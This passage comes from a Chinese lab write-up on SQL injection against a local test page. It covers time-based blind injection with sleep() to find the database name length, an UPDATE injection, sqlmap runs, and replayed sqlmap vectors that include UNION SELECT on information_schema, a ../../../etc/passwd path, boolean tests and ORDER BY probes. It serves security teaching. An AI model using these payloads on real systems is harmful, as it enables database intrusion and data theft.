

可以看出查询结果经3s后返回，可知输入的查询为真，即数据库名长度不小于4.

**注入向量设置为：1' and 12=if(ascii(substr((select database()),5,1))!=0 ,sleep(3),20) #**



可看出查询结果未经过延迟即返回，因此查询逻辑为真，即数据库名长度小于5，综上可知数据库长度为4。

* + - 1. **据输入的参数值，拼接 SQL 语句并执行，更新数据库。如输入学号和分数，将对应学生的分数更新。**

**输入id=1，将他的成绩改为87**



注入方法于类似上述注入方法，可利用基于时间延迟、布尔类型的注入。

* + - 1. 使用sqlmap对1.php进行注入



sqlmap得到下面的信息：



* + - 1. 通过对sqlmap注入过程的抓包，得到以下结果，这些事sqlmap进行注入时用到的注入向量。



可知其中一个攻击向量为： 1("",((',.'&query=submit



由此可抓包得知sqlmap使用的各种攻击向量。

* + - 1. 手动使用sqlmap注入向量尝试注入：

id=2：



id=2&query=submit&vSGQ=9695 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM information_schema.tables WHERE 2>1-- ../../../etc/passwd：（注入失败）



id=7522&query=submit：（注入失败）



id=2) AND 3547=3710 AND (2801=2801&query=submit：（注入失败）



id=2' AND 6038=6038 AND 'dNbm'='dNbm&query=submit（注入成功）：



id=2' AND 3135=6038 AND 'dNbm'='dNbm&query=submit：（注入成功）：



id=5203-5202：（注入失败）



id=2' ORDER BY 1-- -：（注入成功）



id=2' ORDER BY 6-- -：（注入成功）

